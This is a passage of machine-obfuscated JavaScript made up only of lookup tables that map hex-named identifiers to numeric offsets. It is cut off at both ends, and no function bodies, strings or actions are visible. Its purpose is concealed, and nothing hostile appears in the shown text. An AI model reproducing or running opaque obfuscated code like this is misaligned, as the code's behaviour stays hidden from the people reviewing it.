3d5510:0x39b,_0x29f42c:0x542,_0x3a13ea:0x553,_0x1c11e0:0x474,_0x4eb9d2:0x699,_0x1e2e02:0x589,_0x9b5990:0x431,_0x9d36b5:0x5c1,_0x4cac25:0x5b2,_0x81982c:0x41f,_0x18ac0c:0x553,_0x47c8e9:0x54b,_0x442fb2:0x590,_0x1f471d:0x517,_0x200829:0x3c7,_0xe17ac2:0x6cd,_0x1a95de:0x518,_0x41d5f1:0x5c2,_0x45bf1a:0x417,_0x41d5a9:0x2b6,_0x47edbc:0x2a3,_0x117130:0x5a6,_0x5dc912:0x488,_0x1a4610:0x410,_0xb09ec3:0x34a,_0x5e4d3c:0x340,_0x54dfbd:0x385,_0x27e222:0x4cf,_0x141014:0x7aa,_0x3a552c:0x352,_0x328c90:0x26b,_0x4dde73:0x52d,_0x45f9dc:0x64c,_0x5b4bb6:0x587,_0x513a0f:0x2fc,_0x54395b:0x163,_0x4a3db8:0x25c,_0x254c3f:0x444,_0x1f76c5:0x275,_0x5e3581:0x4f2,_0x185601:0x343,_0x258c38:0x393,_0x4ee004:0x436,_0x35064d:0x1c9,_0x2882b4:0x234,_0x46beb3:0x38c,_0x4a08a5:0x656,_0x31e8d1:0x544,_0x380ba5:0x62e,_0x54706a:0x508,_0x27182a:0x712,_0x22cb8f:0x536,_0x25d558:0x5dd,_0x16044d:0x6d4,_0x427077:0x3a5,_0xe2fe3e:0x1dc,_0x20ea63:0x384,_0x257b0d:0x2f8,_0x78f735:0x338,_0x263868:0x34a,_0x1992f3:0x5e0,_0x43f9bd:0x768,_0x4bcaef:0x38c,_0x19d281:0x41c,_0x5c55ca:0x45d,_0x45c296:0x4f8,_0x1aa02a:0x557,_0x5b559b:0x6a8,_0x2991ec:0x5c6,_0x2a4e34:0x71b,_0x26be29:0x5ab,_0xaf143b:0x2c4,_0xdc6a65:0x426,_0x2dee9f:0x311,_0x3122c2:0x354,_0x20a570:0x572,_0x534109:0x588,_0x1ce119:0x43d,_0x11c163:0x57b,_0x55b779:0x30a,_0x393e73:0x4d9,_0x4690d4:0x636,_0x353459:0x541,_0x4ac46e:0x67b,_0x2739b5:0x3d0,_0x3bfff0:0x2ee,_0x14766c:0x27b,_0x2338de:0x423,_0x2d330d:0x478,_0x22e12f:0x33b,_0x29a9fa:0x3af,_0x382319:0x19d,_0x5497ec:0x609,_0x54e7db:0x456,_0x431b43:0x538,_0x1a9762:0x503,_0x322e09:0x4e8,_0x35e98a:0x320,_0x4f4ce3:0x2ad,_0x241401:0x192,_0x2ae55a:0x530,_0x5faf5b:0x4b3,_0x3002ab:0x4a4,_0x52f32c:0x417,_0x496554:0x197,_0x48619c:0x304,_0x5aea2b:0x354,_0x37e774:0x47a,_0x2eecee:0x329,_0xc1b9f4:0x379,_0x45f9e0:0x3a0,_0x5838f3:0x4fe,_0x5d993a:0x56c,_0x510d92:0x34f,_0x5b95e1:0x447,_0xaf8878:0x3b2,_0x4f630e:0x1c6,_0x1df157:0x35f,_0xd8362a:0x2c0,_0x86e91f:0x309,_0x14a80e:0x3c2,_0x1dcd94:0x671,_0x33c07d:0x507,_0x5a5138:0x579,_0x2f04a8:0x3d5,_0x4f7a75:0x339,_0x4ab06f:0x5e9,_0x4d2ecf:0x41e,_0x4256e8:0x484,_0x5d2659:0x3a8,_0x39c7c1:0x20d,_0x33c6b8:0x513,_0x1d8332:0x557,_0x1376d9:0x461,_0x247986:0x538,_0x666c17:0x39e,_0x17ee9f:0x414,_0x4c6d8c:0x2a3,_0x14b5bf:0x1be,_0x5a435b:0x299,_0xd8562e:0x128,_0x40339e:0x550,_0x5d2ad9:0x491,_0x5b1fe2:0x2cc,_0x1c91e1:0x28e,_0x3ce6d3:0x3fb,_0x18f04e:0x386,_0xdbecda:0x2ec,_0x59d996:0x5c9,_0x28a94b:0x5d4,_0x2214e7:0x778,_0x4dbed0:0x4d2,_0x103608:0x5dd,_0x5e0a2c:0x459,_0x513b6a:0x427,_0x377645:0x67a,_0x47a1a2:0x46f,_0x498deb:0x5ce,_0x299d02:0x55e,_0x3f09e6:0x498,_0x1f407e:0x483,_0xefea07:0x621,_0x535e7c:0x480,_0x2446ae:0x5c5,_0x1f3951:0x716,_0x51eac6:0x6a6,_0x23ead3:0x3b7,_0x37f00b:0x3b5,_0x2504be:0x687,_0x18d8b6:0x513,_0x52d5da:0x354,_0x5a5464:0x3ff,_0x2fe444:0x5b1,_0xe8da54:0x5bd,_0x3679ad:0x4c5,_0x5b2192:0x497,_0x1c5e40:0x457,_0x4988e7:0x318,_0x100c04:0x430,_0x3f693f:0x454,_0x15bd15:0x412,_0x4d5ec1:0x2d2,_0x244a36:0x3aa,_0x30fadc:0x3f9,_0x1d8b30:0x307,_0x1ed78b:0x409,_0x509c14:0x38f,_0x197156:0x323,_0x410264:0x3f1,_0x284c01:0x3ec,_0x1f8ea2:0x3fa,_0x355974:0x612,_0x175102:0x6bb,_0x19749a:0x3f8,_0x49b5ee:0x57f,_0x5927d8:0x3d6,_0x5425b0:0x735,_0x1803d0:0x5f7,_0x11d781:0x571,_0x1fe844:0x4a9,_0x35e5ce:0x3d7,_0x2c36b7:0x55a,_0x1b79a4:0x5ca,_0x1c5973:0x5eb,_0x2411a2:0x647,_0x43910d:0x687,_0x4a57b4:0x5e8,_0xa83869:0x470,_0x2e7195:0x34c,_0x4df2b4:0x3a9,_0xc9ba23:0x4b8,_0x423227:0x698,_0x43c8fc:0x56e,_0xb0f427:0x27a,_0x50405e:0x3c9,_0x2df26:0x3ed,_0x4e7836:0x436,_0x3e2a41:0x3bc,_0x20424f:0x259,_0x189924:0x4e2,_0x59a5d:0x4b4,_0x292ae7:0x475,_0x4ec2a2:0x60d,_0x2fdca9:0x62c,_0x3e26d7:0x360,_0x214f8b:0x3fe,_0x676b91:0x4ed,_0x561496:0x5bb,_0x56ffd3:0x51c,_0xb97086:0x599,_0x3c2c4d:0x441,_0x1a05ec:0x3a7,_0x26f659:0x303,_0x58d56b:0x1fb,_0x3b6003:0x64d,_0x11237e:0x65f,_0x17edc7:0x53f,_0x5a1099:0x633,_0x5652ce:0x736,_0x438d40:0x519,_0x121ce9:0x4bd,_0x2e526f:0x5a1,_0x2a871f:0x736,_0x2a05b3:0x51f,_0x30a0cc:0x569,_0x2a2a52:0x4af,_0x68f484:0x445,_0x5ebacf:0x39e,_0x3c112c:0x413,_0x536fd6:0x486,_0x5835f9:0x4d4,_0x2bf34e:0x462,_0x2c63bc:0x515,_0x1e76b3:0x4e1,_0x53d4c4:0x547,_0x78a97d:0x492,_0x4f5f29:0x48a,_0x4e44a3:0x476,_0x447bc9:0x350,_0x19a508:0x54a,_0x39d710:0x57d,_0x529737:0x526,_0x4a895d:0x47c,_0x185192:0x3ad,_0x1ac162:0x534,_0x59a15d:0x4e6,_0x13bb36:0x2d2,_0x4f0f02:0x511,_0x36d5cc:0x4d9,_0x1ff48d:0x562,_0x4e7a9e:0x28d,_0x3d9a0e:0x398,_0x508fcd:0x4d2,_0xec2d06:0x400,_0x4dd796:0x334,_0x3ede50:0x6c0,_0x555c71:0x4d0,_0x590d7b:0x371,_0x524583:0x4b2,_0x3fc5d5:0x4f1,_0xfa9376:0x606,_0x400eeb:0x462,_0x15c493:0x5c2,_0x13fda6:0x57e,_0x5709ca:0x563,_0xb6d770:0x6d4,_0xf623c4:0x4a5,_0x2b7aef:0x3e0,_0x39e902:0x319,_0x53e321:0x39b,_0x4746fa:0x608,_0x55b4d5:0x695,_0x410b19:0x6b5,_0x52c9de:0x41d,_0x562e41:0x535,_0x45f686:0x493,_0x23b456:0x369,_0x2c502e:0x519,_0x12835c:0x3fa,_0x3f5cc6:0x381,_0x497dd7:0x55b,_0x1ecdff:0x39a,_0x3cd788:0x44a,_0x1391ae:0x48f,_0x9bba77:0x46a,_0x1a41ff:0x3d9,_0x5f0cc2:0x256,_0x4b1c99:0x420,_0x3633cd:0x411,_0x3e4d9c:0x35a,_0x2d0775:0x440,_0x3ac77e:0x70b,_0x489bb4:0x5bd,_0x5cdfcf:0x72b,_0x2e1942:0x4f4,_0x3e4c11:0x3e3,_0x13db60:0x489,_0xba78f1:0x4e0,_0x4db1c3:0x42e,_0x2e78e9:0x5ba,_0xd1bbb4:0x646,_0x8edaf8:0x52b,_0x43de4d:0x5d3,_0x2d4da6:0x667,_0x55c7d0:0x332,_0x197bc3:0x4c2,_0x87f2b7:0x2c2,_0x18a1f1:0x387,_0x504860:0x221,_0x3071b0:0x27a,_0x20a28e:0x209,_0x3f2e11:0x476,_0x4921f5:0x43a,_0x2d3f9e:0x2a2,_0x534600:0x60a,_0x6a2c10:0x5a0,_0x11060c:0x526,_0x36ec9c:0x6bc,_0x428fc1:0x637,_0x37c872:0x48b,_0x389769:0x6da,_0x3071e6:0x670,_0x3b93d8:0x3b6,_0x4cb684:0x445,_0x2473e8:0x3cd,_0x4eedaa:0x596,_0x599c27:0x58b,_0x65f10:0x53b,_0xbbee1d:0x2c7,_0x29de00:0x28b,_0x52ef88:0x1b4,_0x17a947:0x4e5,_0x3bacc4:0x514,_0x1b1812:0x44d,_0xc3d09e:0x603,_0x14c4a8:0x3c5,_0x28ae8a:0x4ca,_0x3b7d7b:0x466,_0x3b87c4:0x3b5,_0x3f0483:0x6c6,_0x36b060:0x3c0,_0x17ce7e:0x5fe,_0x24bfd5:0x5de,_0x4a0d15:0x746,_0x5a851a:0x4a6,_0x259261:0x5c3,_0x530fda:0x6da,_0x2424af:0x218,_0x7c08b0:0x4b9,_0x1b11bb:0x5f8,_0x304e7b:0x55d,_0x8f42b2:0x32c,_0x4c6199:0x389,_0x5d2f6f:0x5a6,_0x19d52b:0x74d,_0x5e7c79:0x578,_0x2aee8e:0x4d5,_0x21f156:0x45c,_0x3e0c57:0x54d,_0x1b2422:0x6d7,_0x4ff2c4:0x46c,_0x52ef1f:0x2ed,_0x2f2d53:0x2c6,_0x14c4c7:0x3bc,_0x424538:0x37c,_0x20e4e2:0x2a8,_0x593709:0x4cd,_0x4a5668:0x35e,_0x2d4bb5:0x46c,_0x431c24:0x5bc,_0x167f9d:0x6ec,_0x58e233:0x6f1,_0xef5879:0x301,_0x55ce79:0x6a2,_0x3ba5cb:0x2b0,_0x76d587:0x275,_0x1b7b4c:0x4c1,_0x5a9210:0x53c,_0x262b85:0x376,_0x209142:0x5de,_0x30833d:0x644,_0x58e20b:0x2be,_0x2fa5f6:0x1be,_0x59f798:0x333,_0x20bfb5:0x6cf,_0x419ce1:0x518,_0x31f985:0x38a,_0x2a32e1:0x4a6,_0x25f4d2:0x459,_0x56538a:0x5d1,_0xf5ea8e:0x53b,_0x5a64c7:0x594,_0x5e958e:0x668,_0x53b30a:0x44b,_0x4b8189:0x5cc,_0x1ec02c:0x53b,_0x453c59:0x58c,_0x24ac18:0x650,_0x32e152:0x57d,_0x2d37f4:0x529,_0x42a87c:0x5ae,_0x1ed281:0x6e4,_0x218dd0:0x3cd,_0x43bcfc:0x3e0,_0x5b1e39:0x2e0},_0x3efbf3={_0x3f12a1:0x485,_0x61c60e:0x72d},_0x37ddf5={_0x2d7459:0x15b,_0x50db67:0xa1},_0x21c57a={_0x572da4:0x46f,_0x20a5a2:0x394,_0x4b9cad:0x51a,_0x54a5b3:0x255,_0x3b2a09:0x453,_0x326d5e:0x3a5,_0x57d44d:0x464,_0x15f63b:0x3a1,_0x5c1935:0x3bd,_0x2963f5:0x32d,_0x314c97:0x269,_0x32c5a1:0x15c,_0x40bf64:0x211,_0x1163ce:0x291},_0x468c57={_0x1e9ad5:0x348,_0x5598af:0x338,_0x1b6957:0x208,_0x319c0b:0x34,_0x17c0d6:0x183,_0x588c27:0x269,_0x552595:0x6d,_0x48f28a:0x146,_0x320117:0xdd,_0x12dfc9:0x78,_0x282a00:0x108,_0x26ba3a:0x22f,_0x349681:0x15d,_0x3135f7:0x12c,_0x557844:0x146,_0x499d61:0x371,_0x29f5fd:0x343,_0x190e83:0x81,_0x5daf9c:0x144,_0x5ee09f:0x245,_0x18642e:0x306,_0x562ea7:0x242,_0x7208c1:0x15e,_0x24f912:0xb3,_0x981c7d:0xda,_0x1c855b:0xf5,_0x4176d1:0xbc,_0x4e010e:0x49e,_0x510b9a:0x353,_0x65801b:0x5c3,_0x1af670:0x41b,_0x308adf:0xb,_0x5a8868:0xba,_0x1d7ccc:0x15b,_0x24445c:0x1a,_0x8b13ba:0x402,_0x1cfa5c:0x165,_0x4d5a35:0x1b7,_0x783bed:0x3eb,_0x1a9970:0x2bf,_0x4f574d:0x331,_0x1d814b:0x193,_0x4647c0:0x3a7,_0x8f147e:0x23f,_0x5e36b8:0x301,_0x37379:0x228,_0x1efaec:0x1d8,_0x51a792:0x1b8,_0x2e6808:0x10a,_0x3fd928:0x453,_0x1ee87c:0x403,_0x59fb96:0x4de,_0x474fb5:0x352,_0x4d9db2:0xc8,_0x2324e3:0x107,_0x5d0ef7:0x34f,_0x5c01cf:0x185,_0x41208c:0x42,_0x1375d9:0x105,_0x3b46b3:0x56,_0x3e2095:0x133,_0x5774e7:0x50e,_0x5317d0:0x249,_0x5074a2:0x3be,_0x67e13b:0x241,_0x4c3fe0:0x44d,_0x115c35:0x3be,_0x242dfe:0x44b,_0x17fc5b:0x3ba,_0x20c47f:0x61,_0x187b74:0x27,_0x47bde0:0x355,_0x447199:0x384,_0x5f1f85:0x36b,_0x4c909a:0x394,_0x1f245f:0x3bd,_0x2ccd36:0x295,_0x23c257:0x1bd,_0x5b5706:0x1bd,_0x573ad9:0x123,_0x2510b4:0x3af,_0x4cf278:0x3a9,_0xdd612e:0x2c8,_0x4f2099:0x409,_0x1cbcfd:0x2e9,_0x408561:0x4f0,_0x5e3aa0:0x53d,_0x1a0e82:0x17e,_0x3d2e8e:0x2ae,_0x505ece:0x2ce,_0x110e9d:0x8b,_0x2e72a2:0x10a,_0xdbf595:0x9c,_0x1af1b1:0x254,_0x1272d4:0x26e,_0x50a18c:0x3a,_0x35d140:0x167,_0x2b4fa6:0x1a7,_0x19d44c:0x3cb,_0x5e55d6:0x3ba,_0x5c2524:0x7e,_0x4f0145:0x114,_0x23af06:0x5c,_0xa1257c:0x327,_0x4fec48:0x302,_0x59eecf:0x2a2,_0xc67b9d:0xc9,_0x5102f0:0x2ab,_0x55e516:0x243,_0x24bf70:0x29b,_0xc591fb:0x262},_0x1f5821={_0x5760be:0x1cc,_0x5501ce:0x1ef},_0x3d2a69={_0x5629dd:0x384,_0x5a79a1:0x0},_0x58e538={_0x555c9f:0x4f,_0x56b285:0x9d,_0x48ad88:0xcc,_0x2f7444:0x243,_0x46eee3:0x1df,_0x157b9e:0x3e,_0xe0bb9d:0x1d6,_0x5e0d8a:0x507,_0x1e7de5:0x1f0,_0x16230b:0xe5,_0x4a4623:0x366,_0x32dc56:0x428,_0x592149:0x224,_0x10f804:0x31c,_0x20a0fd:0x43b,_0xc6b84a:0x38a,_0x339d63:0x369,_0x35dfb8:0x2f4,_0x1f1156:0x2fb,_0x2aee0c:0xa5,_0x147cb2:0xe2,_0x2eaf6f:0x1a5,_0x5aa97d:0x3a6,_0x42770f:0x3ce,_0x3750bb:0x287,_0x4278ac:0x351,_0x52798c:0x2,_0x1302f5:0x8c,_0xba7e2:0x5bc,_0x332c70:0x5ac,_0x58fb07:0x553,_0x16bda3:0x3ba,_0x25cd3f:0x4fa,_0x5c85b5:0x421,_0x8d7db2:0x52c,_0x388664:0x4ca,_0x5db8a6:0x14b,_0x151a75:0x1f5,_0x5b52a5:0x20c,_0x569169:0x117,_0x11fda5:0x2e2,_0x20a829:0x20e,_0x319abd:0x31f,_0x552f21:0x545,_0x2eae0d:0x212,_0x25766b:0x303,_0x35ade9:0x150},_0x5d4d2c={_0x195187:0x350,_0x4d3268:0x1e8,_0x2889e7:0x15b},_0x6f8db2={_0xb6d1cd:0x44c},_0x116b18={_0x4548fc:0x17e,_0x4429a0:0x19a,_0x589393:0x286},_0x5942cd={_0x332ac0:0x21f},_0x1added={_0x4a4dbb:0x5c},_0x11551b={_0x4e4313:0xf7},_0x5c732d={_0x108293:0x45c,_0x219fe1:0x544,_0x212d41:0x3d1,_0x4e31ad:0x573,_0x4120b9:0x462,_0x11852b:0x411,_0x231dda:0x46e,_0x30f2f8:0x6a5,_0x157119:0x29e,_0x443a34:0x3bb,_0x33f114:0x2c1,_0x2be6ee:0x2bb,_0x131e52:0x2ee,_0x1f88cf:0x24d,_0x10e74b:0x56f,_0x17daf3:0x528,_0x1d08ad:0x56f,_0x534e65:0x6fc,_0x3652c7:0x5db,_0x6f2a15:0x56b,_0x58a8e9:0x5b7,_0x15471e:0x6e6,_0x3391e8:0x4e1,_0x300aab:0x4ab,_0x59d0ed:0x379,_0x1d1fd5:0x2d4,_0x106e90:0x512,_0x1c469b:0x560,_0x2ff7b5:0x59b,_0x5cd607:0x401,_0x367598:0x349,_0x46abad:0x456,_0xad5f49:0x594,_0x5c8a2e:0x422,_0x508d10:0x450,_0x38d219:0x39e,_0x354fd2:0x5bf,_0x349036:0x514,_0x4a8a1d:0x292,_0x1b6dac:0x41a,_0x4b637c:0x36a,_0x10283a:0x1eb,_0x30f65d:0x2bf,_0x3f198a:0x138,_0x1680b1:0x558,_0x40bb0d:0x500,_0x505971:0x5d0,_0xcbc9c6:0x5f7,_0x355680:0x516,_0x81a1e8:0x5e4,_0x2b65cc:0x3de,_0x11ad76:0x567,_0x50238b:0x35b,_0xe2092d:0x253,_0x57b805:0x2f2,_0x41baa6:0x45d,_0x262fa0:0x2d1,_0x4d39f0:0x562,_0x265657:0x39c,_0x18c426:0x417,_0x1ef59f:0x3b6,_0x199694:0x534,_0x2ae37c:0x382,_0x108a2d:0x461,_0x39281d:0x31d,_0x3bb17a:0x30c,_0x168bf9:0x478,_0x5f45c0:0x344,_0x4070dd:0x4c2,_0x3f5dd4:0x438,_0x9b685a:0x496,_0x55f0cc:0x511,_0x180f2c:0x356,_0x1cada9:0x494,_0x467399:0x4b3,_0x245c2a:0x3b0,_0x488655:0x554,_0x31c696:0x3ae,_0x50e838:0x4a1},_0x3682e3={_0x5d6909:0x73},_0x3d0130={_0x194d15:0x3da,_0x27f042:0x36e,_0x41b751:0x599,_0x205022:0x596,_0x2572cd:0x775,_0x9e041a:0x75a,_0x197f3c:0x493,_0x2d4893:0x4fa,_0x505234:0x428,_0x4caeca:0x347,_0x5dbb0:0x3c9,_0x3cac76:0x411,_0x255dfd:0x281,_0xfc2d99:0x3c8,_0xcad8bf:0x2ea,_0x2b19f6:0x43a,_0x3b4ee3:0xff,_0xd09da7:0x1e3,_0x5738bd:0x23b,_0x2a1064:0x246,_0x755d8f:0x648,_0x49ff31:0x458,_0x2dca4e:0x4c7,_0x10111d:0x6b9,_0x3cb87b:0x5b1,_0x42e8e8:0x7cc,_0xd2248b:0x6ec,_0x2f0061:0x5df,_0x582cd4:0x6d8,_0x4cc92e:0x3ce,_0x580188:0xb3,_0xe3f8b0:0x5a1,_0x2f9aa9:0x73a,_0x3a5556:0x670,_0x478ddf:0x7bb,_0x4edd54:0x738,_0x19443a:0x6e1,_0x5d521f:0x419,_0x5f2495:0x422,_0x21b100:0x5c1,_0x3cca9e:0x82,_0x3f7864:0x62b,_0x3309ea:0x3f8,_0xf3a2f5:0x634,_0x2399c4:0x6bb,_0x56ea3c:0x24d,_0x4d540d:0x2fb,_0x126e55:0x1dd,_0x22f7e5:0x186,_0x361604:0x25c,_0x34e2e5:0x604,_0x22d838:0x63d,_0x3da6d7:0x640,_0x20544d:0x524,_0x43d6ae:0x112,_0x37c991:0x18,_0x1546cb:0x347,_0x4ce414:0x1cd,_0x3bc1f4:0x202,_0x530cfb:0x413,_0x391a9a:0x64b,_0x5f53a6:0x54f,_0x576a99:0x530,_0x2ff7e7:0x327,_0x2a8903:0x5c3,_0x47bd61:0x392,_0x5c3460:0x390,_0x234b45:0x2c2,_0x7001ea:0x45a,_0x42396e:0x3e4,_0x31ae88:0x39e,_0x255301:0x55e,_0x3aac01:0x51b,_0x246906:0x56c,_0x4f9230:0x42f,_0x4005d2:0x1c1,_0x1807d1:0x159,_0x4d680d:0x10f,_0x5443b6:0x654,_0x50cc84:0x313,_0x205c32:0x4a5,_0x2b10f0:0xff,_0x47874f:0x2a6,_0x3aac93:0x32,_0xba0a72:0x6d,_0x3e9fe3:0x562,_0x38eb15:0x5e8,_0x3ab550:0x5cd,_0x230b65:0x2cc,_0x1a599d:0x35d,_0x20dbd6:0x298,_0x5f48f8:0x3e8,_0xb973fa:0x2c4,_0x603374:0x314,_0x3ee57d:0x494,_0x2ea9b6:0x204,_0x32ba7c:0x366,_0x5866de:0x13d,_0x107196:0x209,_0x13cb6d:0x32a,_0x13a28e:0x73d,_0x368a62:0x63d,_0x536241:0x282,_0x3486bd:0x2b1,_0x45de7b:0x388,_0x4f7d42:0x41d,_0x50ec2e:0x428,_0x18b461:0x433,_0x952bef:0x1d7,_0x37a2b9:0x222,_0x4cf935:0x405,_0x2c717b:0x438,_0x5d4188:0x5a8,_0x5dfb6c:0x37b,_0x359bc9:0x528,_0x188a09:0x85f,_0x1d65e:0x6b2,_0xb2c599:0x314,_0x30712d:0x211,_0xac026c:0x19e,_0xcffc12:0x53d,_0x501e0b:0x314,_0x161a89:0x4b5,_0x3b2e1e:0x30,_0x5eff18:0x45,_0x3f7fa0:0x176,_0x58025e:0x297,_0x262119:0x6b0,_0x227d6e:0x699,_0x22c831:0x682,_0x12f65a:0x2bf,_0x5c4a0e:0x20f,_0x1fdc76:0x695,_0x9a3704:0x7a4,_0xa4439f:0x6fc,_0x35ddef:0x32d,_0x42230b:0x458,_0x970849:0x350,_0x37706f:0x7b0,_0x566760:0x75e,_0x2b0604:0x593,_0x36f4ba:0x20a,_0x23abf1:0x2da,_0x134279:0x508,_0xe2a33:0x1ee,_0x189bed:0x2db,_0x2e1d80:0x32e,_0x409e70:0x47a,_0xb1aac0:0x199,_0x4b9a27:0x1fb,_0x56ae5e:0x41c,_0x2fb68d:0x4a7,_0x379e65:0x4e0,_0x5b4e2d:0x490,_0x5a48fd:0x597,_0xcf1463:0x31b,_0x583a00:0x5be,_0x311f87:0x2fd,_0x85ce73:0x48f,_0x29fd05:0x715,_0x5499df:0x6dc,_0x36e11d:0x320,_0x5ea96e:0x298,_0x53531b:0x4f1,_0x281cea:0x557,_0x2ab726:0x382,_0x8db90b:0x3bf,_0xa799e0:0x38,_0x2b8803:0x1f3,_0x136ea5:0x28f,_0x26b414:0x289,_0x4281d3:0x3bf,_0x1bace0:0x4f0,_0x1ac808:0x5f9,_0x5767ab:0x35b,_0x29f1c5:0x3b3,_0x5194f9:0x400,_0x2fff8e:0x52e,_0x2f5527:0x268,_0x4834f3:0x737,_0xf15520:0x625,_0x47ca59:0x3b8,_0x4e7c31:0x3ab,_0x3291eb:0x7ae,_0x4566a7:0x684,_0x3a6efe:0x63d,_0x570901:0x707,_0x17e16a:0x745,_0x431f2e:0x6dc,_0x4b2a1c:0x7e3,_0x2de9d9:0x6a9,_0x192a00:0x565,_0x49d279:0x1b7,_0xfdf027:0x294,_0x4e2c6a:0x1dc,_0x51186e:0x1c0,_0x574f3b:0x377,_0x15d348:0x37f,_0x416232:0x422,_0xe97ca0:0x18c,_0x3d8207:0x2c7,_0x2d9faf:0xf2,_0x5199f9:0x1bc,_0x202837:0x11b,_0x43a030:0x1d4,_0x2b4f57:0x2e6,_0x46a185:0x353,_0xfa6449:0x1d4,_0x948586:0x214,_0x3ede6b:0x1f0,_0x2afdce:0x34e,_0x5532fb:0x3d7,_0x20e437:0x23b,_0x240bc3:0x297,_0x1965fc:0x285,_0x915799:0x400,_0x2f9146:0x340,_0x58afd2:0x392,_0x1375cf:0x47d,_0x29cc1e:0x1f9,_0x31dcee:0x3ec,_0x43f797:0x458,_0x5e54fd:0x32d,_0x1fa7a8:0x3b3,_0x2e8d9c:0x3c0,_0x9fc956:0x485,_0x292475:0x112,_0x5e8a04:0x450,_0x4dcbc2:0x6d8,_0x3e9109:0x4aa,_0x5afdc2:0x4e0,_0x42dc53:0x456,_0x106726:0x56e,_0x25e714:0x4b6,_0x5ddbcc:0x4e5,_0x59e8d7:0x5a5,_0x3ecf23:0x553,_0xcbc402:0x72a,_0x4236da:0x3d2,_0x386ad9:0x274},_0x1c0bac={_0x5880d5:0x4a7,_0x2772e2:0x5c5,_0x53d273:0x51b,_0x3646a5:0x343,_0x36115a:0x4c6,_0x3fc23a:0x34b,_0x403c1d:0x2a9,_0x478db3:0x363,_0x139ad0:0x675,_0xb65fcf:0x622},_0x412a61={_0x1471ea:0x9e},_0x206beb={_0x2341dd:0x52e,_0xda5d74:0xea,_0x88c253:0x11f,_0x214f1b:0x8,_0x14b1da:0x11,_0xf40920:0x607,_0x19f6b1:0x705,_0x1c2c76:0x564,_0x4d67c8:0x707,_0x4ad165:0x89e,_0x246fbe:0x695,_0x191a12:0x37,_0x153bb5:0xde,_0x25e873:0x1ce,_0x24519a:0x1b4,_0x488bcb:0xce,_0x3a1e63:0x15,_0x3a4287:0x2a5,_0x5a497f:0x54d,_0xb78653:0x15f,_0x5c88a9:0x39,_0x469ebc:0x148,_0x33746e:0x1a1,_0x59163a:0xcf,_0x5e7f53:0x50,_0x48ce7c:0xf5,_0x191411:0x68c,_0x3cd7da:0x5f5,_0x4cebbd:0x49b,_0xa23d3c:0x109,_0x427064:0x2b2,_0x34a80a:0xc5,_0x12565f:0x8e,_0xc34101:0x708,_0x21522d:0x2a0,_0x4f9071:0x199,_0x4f3e18:0x615,_0x10a0ff:0x567,_0x20b908:0x537,_0x292d0d:0x6fc,_0x3d878f:0x63f,_0x4c0125:0x14d,_0x19500a:0x182,_0x4fb4bb:0x5d4,_0x326965:0x482,_0xaaf1a4:0x18e,_0x46d7e1:0x114,_0x488a9b:0x27f,_0xfa006a:0xe7,_0x296604:0x1be,_0x5dd68c:0x64f,_0x5a2f9e:0x53f,_0x3cedac:0x5a6,_0x2301e3:0x681,_0x24db1c:0x6fb,_0x21d43f:0x86c,_0x40a012:0x69a,_0x19363e:0x5d1,_0xd3f400:0x47d,_0x1028b5:0x4c5,_0xa1cdb3:0xd2,_0xe45c1f:0x41,_0x506cbb:0x9f,_0x38b352:0xfa,_0x2a5bad:0x710,_0x1dbf1b:0x5ec,_0x25b863:0x61c,_0x817269:0x7e3,_0x5cba63:0x505,_0x49d494:0x5d6,_0x5f1aaf:0x3ac,_0x3c4265:0x571,_0x33cfc5:0x513,_0x1d6fb7:0x5df,_0x17be09:0x76b,_0x52424f:0x1df,_0x4528f1:0x2f,_0x2af4d6:0x141,_0x32494c:0x8d,_0x16b46b:0xc7,_0x45a9a2:0x98,_0x55401d:0xfd,_0x31194f:0xb,_0x596287:0xa5,_0xbac601:0x123,_0x2f356a:0xdd,_0xc6146d:0x10,_0x83c7b0:0x69c,_0x137d6c:0x6af,_0x211c7c:0x7bf,_0x52301d:0x689,_0x1a95cd:0x575,_0x15aba2:0x656,_0x6eab6c:0x6ec,_0x4b4cf1:0x24,_0x2bd087:0x11f,_0x1a648d:0x130,_0xd4b3c6:0x12,_0x28b9f3:0x9f,_0x4efb39:0x54e,_0x1c21db:0x534,_0xc9a9ac:0x404,_0x3fa83f:0x6b5,_0x4c0959:0x82c,_0x190a3d:0x3ee,_0x3ef820:0x9a,_0x4b573b:0xdb,_0x5ddab8:0x4c,_0xa8bc98:0xd0,_0x17b268:0x55e,_0x58c2f7:0x64a,_0x106b0c:0x467,_0x3a359a:0x5f,_0x47c2a8:0x83,_0x342d56:0x91,_0x52f25e:0x1e,_0x254a54:0x93,_0x225c9d:0x210,_0x50e80f:0xe7,_0xca83b3:0x84,_0x55ea69:0x509,_0x22fb96:0x54d,_0x561e29:0x17f,_0xb0d84d:0x194,_0x1903b0:0x217,_0x59a77a:0xe7,_0x4b4212:0xdb,_0x4a766b:0x5f,_0x3c8877:0x3b0,_0x1b29dc:0x640,_0x3bec13:0x4ac,_0x46ccc7:0x62f,_0x4d6bc0:0x5bb,_0x49359c:0x724,_0x595d83:0x554,_0x2a37aa:0x234,_0x42fa8a:0x9d,_0x2c22e8:0x718,_0x5a9af2:0x4df,_0x214aaa:0x54d,_0x7baab7:0x43c,_0x1c671c:0x5c0,_0x2bfc24:0x4f0,_0x1775bf:0x399,_0x32edd3:0x3f6,_0x3b7083:0x150,_0x15ff24:0x3c,_0x2aa1ce:0x107,_0x3d4d37:0x58d,_0x56c791:0x5ca,_0x22b1ad:0x56c,_0x3694af:0x767,_0x7dea7d:0x59d,_0x4b5c75:0x55e,_0x51c7f4:0x455,_0x458cea:0x6a2,_0x3401a9:0x606,_0xeb62c7:0x3f4,_0x55abf2:0x3b4,_0x269f11:0x344,_0x517e76:0x98,_0x347ec4:0x35,_0x251686:0x251,_0x32d33c:0x598,_0x561da4:0xc7,_0x381718:0x113},_0x1e772a={_0x551739:0x48},_0x43b61c={_0x1f2e5e:0x10f,_0x3dcef5:0xd1},_0x4ad1f5={_0x390b4e:0x57,_0x571e25:0x132,_0x12c967:0x2c6,_0x4f4421:0x22e,_0x3ec7e4:0x175,_0x427695:0x299,_0xda11fd:0x250,_0x2fe311:0x31,_0x39c675:0x14f,_0x49ff8c:0x18e,_0x66c66:0x14b,_0xb37671:0x21b,_0x36bed9:0x19c,_0x14d8ce:0x237,_0x1cee42:0x172,_0xf0d8a9:0x143,_0x4f142c:0x241,_0x44f826:0x15f,_0x2936ac:0x14,_0x48e415:0xdd,_0x30a349:0x14b,_0x1fe763:0x1e7,_0x303ff6:0x1e9,_0xc87027:0x22,_0x23e698:0xf8,_0x33828b:0xc3,_0x5d97a1:0xf0,_0x59fd4c:0x15b,_0x4a83c0:0x12d,_0x3f6e41:0x8f,_0xcb281:0x1c5,_0x5d25ce:0x40b,_0x